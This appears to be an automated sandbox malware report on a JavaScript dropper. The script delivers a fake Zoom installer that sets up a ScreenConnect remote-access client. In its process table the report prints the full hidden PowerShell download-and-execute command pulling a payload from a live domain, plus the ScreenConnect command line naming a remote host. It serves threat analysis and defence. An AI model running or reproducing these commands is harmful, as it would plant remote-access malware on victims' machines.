| File name: | bcb97cf5312f953650a63dcb45319fde1b287bfea7026fb0379095dd894c82bbrl |
| Full analysis: | https://app.any.run/tasks/ee1cdc89-170b-43b9-979f-c19aa08872ba |
| Verdict: | Malicious activity |
| Analysis date: | June 21, 2025, 18:04:45 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with CRLF line terminators |
| MD5: | C8A17CF22CFCB4D639447143C7058B7F |
| SHA1: | 469F068804E62B1A0B4E147CAC4D7AECF70F4DB6 |
| SHA256: | BCB97CF5312F953650A63DCB45319FDE1B287BFEA7026FB0379095DD894C82BB |
| SSDEEP: | 3072:fcnqxrHKQeu3VmxWSs3O9zSu8h3hU0JTOOjBn02BMy11P+vgrIUjRBzXZsU1X1jT:bjfhp |
MALICIOUS
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1604)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 1604)
Changes powershell execution policy (Bypass)
- mshta.exe (PID: 5552)
Run PowerShell with an invisible window
- powershell.exe (PID: 2216)
Bypass execution policy to execute commands
- powershell.exe (PID: 2216)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1604)
Gets TEMP folder path (SCRIPT)
- wscript.exe (PID: 1604)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1604)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 5552)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 2216)
Executable content was dropped or overwritten
- powershell.exe (PID: 2216)
- rundll32.exe (PID: 1644)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2216)
Starts process via Powershell
- powershell.exe (PID: 2216)
Reads security settings of Internet Explorer
- ZoomMeetingsInstall-6.4.12-69047.exe (PID: 4664)
- ScreenConnect.ClientService.exe (PID: 2192)
- ScreenConnect.WindowsClient.exe (PID: 6940)
Executes as Windows Service
- VSSVC.exe (PID: 1068)
- ScreenConnect.ClientService.exe (PID: 2192)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 5928)
The process creates files with name similar to system file names
- msiexec.exe (PID: 5928)
Creates/Modifies COM task schedule object
- msiexec.exe (PID: 5928)


Screenconnect has been detected
- msiexec.exe (PID: 5928)
- ScreenConnect.ClientService.exe (PID: 2192)
- ScreenConnect.ClientService.exe (PID: 2192)
SCREENCONNECT mutex has been found
- ScreenConnect.ClientService.exe (PID: 2192)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 2192)
Creates or modifies Windows services
- ScreenConnect.ClientService.exe (PID: 2192)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1604)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 1604)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 1604)
INFO
Checks proxy server information
- wscript.exe (PID: 1604)
- powershell.exe (PID: 2216)
- slui.exe (PID: 3108)
Disables trace logs
- powershell.exe (PID: 2216)
- ScreenConnect.ClientService.exe (PID: 2192)

The executable file from the user directory is run by the Powershell process
- ZoomMeetingsInstall-6.4.12-69047.exe (PID: 5060)
- ZoomMeetingsInstall-6.4.12-69047.exe (PID: 4664)
Reads Internet Explorer settings
- mshta.exe (PID: 5552)
Checks supported languages
- ZoomMeetingsInstall-6.4.12-69047.exe (PID: 4664)
- msiexec.exe (PID: 4864)
- msiexec.exe (PID: 5928)
- msiexec.exe (PID: 6612)
- msiexec.exe (PID: 5060)
- ScreenConnect.ClientService.exe (PID: 2192)
- ScreenConnect.WindowsClient.exe (PID: 6940)
Reads the machine GUID from the registry
- ZoomMeetingsInstall-6.4.12-69047.exe (PID: 4664)
- ScreenConnect.ClientService.exe (PID: 2192)
- ScreenConnect.WindowsClient.exe (PID: 6940)
Create files in a temporary directory
- ZoomMeetingsInstall-6.4.12-69047.exe (PID: 4664)
- rundll32.exe (PID: 1644)
Reads the computer name
- msiexec.exe (PID: 5928)
- ZoomMeetingsInstall-6.4.12-69047.exe (PID: 4664)
- msiexec.exe (PID: 4864)
- msiexec.exe (PID: 6612)
- msiexec.exe (PID: 5060)
- ScreenConnect.ClientService.exe (PID: 2192)
- ScreenConnect.WindowsClient.exe (PID: 6940)
Process checks computer location settings
- ZoomMeetingsInstall-6.4.12-69047.exe (PID: 4664)
Executable content was dropped or overwritten
- msiexec.exe (PID: 856)
- msiexec.exe (PID: 5928)
Manages system restore points
- SrTasks.exe (PID: 6836)
CONNECTWISE has been detected
- msiexec.exe (PID: 5928)
- msiexec.exe (PID: 856)
- ScreenConnect.ClientService.exe (PID: 2192)
- ScreenConnect.WindowsClient.exe (PID: 6940)
SCREENCONNECT has been detected
- msiexec.exe (PID: 5928)
- ScreenConnect.ClientService.exe (PID: 2192)
Creates a software uninstall entry
- msiexec.exe (PID: 5928)
Reads the software policy settings
- slui.exe (PID: 3108)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
156
Monitored processes
18
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 856 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\ScreenConnect\24.3.7.9067\5b4d3b0913e89c0a\ScreenConnect.ClientSetup.msi" | C:\Windows\SysWOW64\msiexec.exe | ZoomMeetingsInstall-6.4.12-69047.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1068 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1604 | "C:\Windows\System32\WScript.exe" C:\Users\admin\Desktop\bcb97cf5312f953650a63dcb45319fde1b287bfea7026fb0379095dd894c82bbrl.js | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1644 | rundll32.exe "C:\Users\admin\AppData\Local\Temp\MSID1A8.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_1561078 1 ScreenConnect.InstallerActions!ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\SysWOW64\rundll32.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | "C:\Program Files (x86)\ScreenConnect Client (5b4d3b0913e89c0a)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=45.8.125.187&p=8041&s=12a816fe-9b1a-4459-9639-ae157a2bfaf5&k=BgIAAACkAABSU0ExAAgAAAEAAQCd2g8uWxRPQbkh9s%2bsS0xP2nYUfBt4LPdh6tRukHOu6IyOKL8fxn49SXW6Y5cRL3z2AM9XzsTmwoa90JsFk8IZnLAGAzA3Vvno0TPUpp39pyf1COrPwiSC2tnTcV0FWII1xU%2fFk8JJDTZhrBNOCTmSGv2%2bl4RciLj85jkzeEEYpeh1ipk%2fvoPeizPRnezSe1p40rXKp%2b4zPQcTLZtx33%2f%2fuovZSG5zoC%2fbWNDtxWyzIczAnvbfx8M0hL5c4M7%2bE4cl8VHN5sXNFm%2f9Z%2bAqgmpg%2bSv%2fwdBe1tPYIbF8WtTptYsbYkNd5DCaD4FrqiKIhwqGXeMC6YA3ougPgl74qfaW&t=Quality%20Assurance&c=Helix&c=g61zXr-mineevening-18-Jun-2025&c=Ironclad&c=Red%20Hat%20Enterprise%20Linux%208&c=&c=&c=&c=" | C:\Program Files (x86)\ScreenConnect Client (5b4d3b0913e89c0a)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.3.7.9067 Modules
| |||||||||||||||
| 2216 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -c "$b = [Convert]::FromBase64String((Invoke-WebRequest -Uri 'https://pneuservisjirkalovi.com/load2/src/file.txt').Content);[IO.File]::WriteAllBytes('C:\Users\admin\AppData\Local\Temp\ZoomMeetingsInstall-6.4.12-69047.exe', $b);Start-Process -FilePath 'C:\Users\admin\AppData\Local\Temp\ZoomMeetingsInstall-6.4.12-69047.exe' -WindowStyle Hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2708 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3108 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4664 | "C:\Users\admin\AppData\Local\Temp\ZoomMeetingsInstall-6.4.12-69047.exe" | C:\Users\admin\AppData\Local\Temp\ZoomMeetingsInstall-6.4.12-69047.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
Total events
17 781
Read events
17 469
Write events
290
Delete events
22
Modification events
| (PID) Process: | (1604) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1604) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (1604) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1604) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: BA78170000000000 | |||
| (PID) Process: | (5928) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000D4115C0DD7E2DB0128170000DC130000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5928) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000D4115C0DD7E2DB0128170000DC130000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5552) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5552) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5552) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (5928) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 4800000000000000A52B820DD7E2DB0128170000DC130000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
21
Suspicious files
25
Text files
25
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4664 | ZoomMeetingsInstall-6.4.12-69047.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\24.3.7.9067\5b4d3b0913e89c0a\ScreenConnect.ClientSetup.msi | — | |
MD5:— | SHA256:— | |||
| 1604 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\KCV3KQBA\fetch[1].js | text | |
MD5:2232AC5F3EDFBD83DB4498CEC1457350 | SHA256:BB485BC0C5BA8FF0237DFB56D7853EB1491CA8B5CEA13E5B970B93B331DC8376 | |||
| 1604 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\E4DJRUXW\build[1].js | html | |
MD5:0B9277766718641B99FAA62F74811E67 | SHA256:961456716A465117FABD01B24BDD4B7FB90E0444FA2996E061B14C0B59F3E905 | |||
| 1604 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\execute[1].js | text | |
MD5:085D474DD73814B4FCBE431B5831702E | SHA256:9F6F4B6F3817CED01ACAB8A5A2606EA28750D913A90906424C44F11152ED5636 | |||
| 5928 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 5928 | msiexec.exe | C:\Windows\Installer\17fc32.msi | — | |
MD5:— | SHA256:— | |||
| 1604 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\config[1].js | text | |
MD5:B2D2025D9CDB3BBBDA349FB983543DFA | SHA256:58B2369AF02D69CC95E750A518F65A667BE537B1EF295EFFB8876087B2152BFA | |||
| 2216 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:42238B183FCE4218C74B4CCD315813C9 | SHA256:556FC2C128C0404B6CACC4128BED8511E91801F346335F24248EC7B97DABAE22 | |||
| 2216 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ZoomMeetingsInstall-6.4.12-69047.exe | executable | |
MD5:68D1EBDFB8956398112CCED42377A32F | SHA256:850B8338F81454AB47E5068C3A4689630E4998BE4D16ECE9DCC9AED8B67F080B | |||
| 1604 | wscript.exe | C:\Users\admin\AppData\Local\Temp\ZoomMeetingsInstall-6.4.12-91393.hta | html | |
MD5:1AB28504433CE0423FF13474A897733B | SHA256:5D76EE081A6154F46F7BB41E8BA3F93DBE89632121D7D4804D07DBD7E8BBB238 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
47
TCP/UDP connections
64
DNS requests
21
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 104.21.61.130:443 | https://pneuservisjirkalovi.com/load2/src/config.js | unknown | text | 319 b | unknown |
4380 | RUXIMICS.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 172.67.210.137:443 | https://pneuservisjirkalovi.com/load2/src/fetch.js | unknown | text | 156 b | unknown |
1268 | svchost.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4380 | RUXIMICS.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 172.67.210.137:443 | https://pneuservisjirkalovi.com/load2/src/execute.js | unknown | text | 66 b | unknown |
— | — | GET | 200 | 104.21.61.130:443 | https://pneuservisjirkalovi.com/load2/src/build.js | unknown | html | 581 b | unknown |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4380 | RUXIMICS.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
1268 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1604 | wscript.exe | 172.67.210.137:443 | pneuservisjirkalovi.com | CLOUDFLARENET | US | unknown |
4380 | RUXIMICS.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
1268 | svchost.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
4380 | RUXIMICS.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
pneuservisjirkalovi.com |
| unknown |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | ET INFO Observed UA-CPU Header |
— | — | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
— | — | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
— | — | Potentially Bad Traffic | ET HUNTING PowerShell Hidden Window Command Common In Powershell Stagers M1 |
— | — | Potentially Bad Traffic | ET ATTACK_RESPONSE PowerShell Base64 Encoded Content Command Common In Powershell Stagers M2 |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Misc activity | ET HUNTING EXE Base64 Encoded potential malware |